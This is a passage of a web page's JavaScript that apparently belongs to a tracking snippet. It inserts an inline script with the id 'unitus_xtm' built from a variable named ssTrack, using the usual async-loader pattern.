var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id; js.async = 1;
js.innerHTML = ssTrack;
fjs.parentNode.insertBefore(js,fjs);
}(document, 'script', 'unitus_xtm'));